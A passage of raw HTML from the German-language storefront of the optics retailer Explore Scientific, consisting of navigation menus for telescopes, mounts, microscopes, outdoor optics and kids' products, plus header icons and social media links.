                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/pmc-eight">
                                        <span><span class="reversed-link">PMC-Eight GoTo-Montierungen</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/pmc-eight" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle PMC-Eight GoTo-Montierungen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientificusa.com/products/iexos-100-2-pmc-eight-equatorial-tracker-system" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">iEXOS-100-2 PMC-Eight GoTo Äquatoriale Tracker-Montierung mit WLAN und Bluetooth</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/es-iexos100-et" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">iEXOS-100 HD PMC-Eight GoTo Äquatoriales Tracker-Montierungssystem</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/explore-scientific-exos2-gt-equatorial-mount-with-pmc-eight-goto-system-exos2gtpmct3-01" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">EXOS2-GT PMC-Eight GoTo-Paläontologische Montierung</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/explore-scientific-losmandy-with-explore-scientific-pmc-8-ii-electronics-and-opengoto-software" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Losmandy G-11 PMC-Eight GoTo-Montierung</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/products/fl-exos-2-goto-eq-mount" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">FirstLight EXOS-2 GoTo</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de/collections/microscopes">Mikroskope<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/microscopes">
                                        <span><span class="reversed-link">Mikroskoptyp</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/microscopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Mikroskope</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/stereo-microscopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Stereomikroskop</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/biological-microscopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Biologisches Mikroskop</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/digital-microscopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Digitales Mikroskop</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/microscope-accessories-and-parts">
                                        <span><span class="reversed-link">Zubehör &amp; Teile</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/microscope-accessories-and-parts" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Zubehörteile und Teile</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/microscope-cameras" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Mikroskopkameras</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/pages/smart-slide-prepared-microscope-slides" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Intelligente Mikroskopobjektträger</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de#">Im Freien<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Im Freien</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/action-cameras-1" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Action-Kameras</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/hiking-gear" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Wanderausrüstung</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/action-cameras" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Wildkameras</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/metal-detectors" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Metalldetektoren</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Sportoptik</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/binoculars-1" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Fernglas</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/monoscope" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Monokulare</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/night-vision" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Nachtsicht</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/bresser-rangefinders" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Entfernungsmesser</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/spotting-scopes" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Spektive</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/alpen-thermal-monoculars" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Wärmebildgebung</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/weather-time">
                                        <span><span class="reversed-link">Weather & Time</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/weather-stations" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Weather Stations</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/explore-scientific-weather-station-sensors" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Weather Station Sensors</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/collections/weather-time/products/explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">5‑in‑1 Weather Stations</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/collections/weather-time/products/explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">7‑in‑1 Weather Stations</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/collections/alarm-clock-radios" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Wall Clocks</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de/collections/all-kid-gear">Kinder<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de/collections/all-kid-gear">
                                        <span><span class="reversed-link">Kinder &amp; MINT</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/all-kid-gear" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Kinderprodukte</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/stem-products" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle STEM-Produkte</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/back-to-school-2025" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Angebote zum Schulanfang</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Nach Marke einkaufen</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/collections/explore-one" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Entdecken Sie One</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/explore-science" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Entdecken Sie die Wissenschaft</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/explore-hut" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Explore Hut</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/national-geographic" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">National Geographic</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/de#">Erkunden<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Mehr Einkaufsmöglichkeiten</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/pages/deals" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Exklusive Website-Angebote</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/bundles" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Bündeln &amp; Sparen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/certified-pre-owned" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Zertifizierter Gebrauchtwagen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/guardians-of-celestial-beauty-event" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Eyepiece Sales Event</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/collections/on-sale" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Alle Angebote ansehen</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Lernen und Ressourcen</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="https://explorescientific.com/pages/astronomy-outreach-network" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Astronomie-Ressourcen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/documents" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Produktkataloge und Handbücher</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/videos" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Anleitungsvideos</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/microscope-cleaning-and-maintenance-services" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Leitfaden zur Reinigung und Wartung von Mikroskopen</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/ultimate-guide-to-cleaning-and-caring-for-telescope-eyepieces-and-optics" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Pflegeanleitung für Teleskopokulare</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/blogs/news/how-to-choose-eyepieces-for-any-telescope" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">So wählen Sie Teleskopokulare aus</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientificusa.com/apps/store-locator" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Händlersuche</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/de#">
                                        <span><span class="reversed-link">Gemeinschaft &amp; Inspiration</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/de/pages/explore-alliance" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Explore Alliance</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/de/pages/explore-scientific-giveaways" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Monthly Giveaways</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/customer-images" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Benutzer-Fotogalerie</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/pages/2025-lunar-calendars" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Mondkalender</span></span>
                                              </a>
                                            </li><li>
                                              <a href="https://explorescientific.com/blogs/explorescientific" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Entdecken Sie den Wissenschaftsblog</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li></ul>
            </nav></div>
      </div>
        <a href="/de" class="header__logo"><span class="sr-only">Explore Scientific</span><img src="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=780" alt="Explore Scientific" srcset="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=220 220w, //explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=330 330w" width="780" height="182" sizes="110px" class="header__logo-image"><img src="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=780" alt="" srcset="//explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=220 220w, //explorescientific.com/cdn/shop/files/Explore_scientific_logo_white.png?v=1749327313&amp;width=330 330w" width="780" height="182" sizes="110px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><nav class="header__link-list" role="navigation">
            <ul class="contents"><li>
                  <a href="https://explorescientific.supportsync.com" class="bold link-faded-reverse">Benötigen Sie Hilfe?</a>
                </li></ul>
          </nav><ul class="header__icon-list"><li>
            <a href="/de/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
              <span class="sr-only">Suche</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </li><li>
              <a href="https://explorescientific.com/customer_authentication/redirect?locale=de&region_country=US" class="hidden tap-area sm:block">
                <span class="sr-only">Anmelden</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a>
            </li><li>
            <a href="/de/cart" data-no-instant class="relative block tap-area" >
              <span class="sr-only">Warenkorb</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
                <cart-count class="count-bubble opacity-0">
                  <span class="sr-only">0 Artikel</span>
                  <span aria-hidden="true">0</span>
                </cart-count>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Schließen"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Teleskope</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Astrofotografie</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Reittiere</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Mikroskope</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Im Freien</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Kinder</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>Erkunden</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul><ul class="v-stack gap-3"><li>
                <a href="https://explorescientific.supportsync.com" class="h6 group"><span><span class="reversed-link">Benötigen Sie Hilfe?</span></span></a>
              </li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/ExploreScientificUSA/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf Facebook folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/explorescientific/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf Instagram folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/ExploreScientificOfficial" class="tap-area" target="_blank" rel="noopener" aria-label="Auf YouTube folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.linkedin.com/company/explore-scientific-gmbh/" class="tap-area" target="_blank" rel="noopener" aria-label="Auf LinkedIn folgen"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-linkedin" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/de/account" class="panel-footer__account-link bold text-sm">Konto</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Teleskope
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Teleskoptyp</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Okulare</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
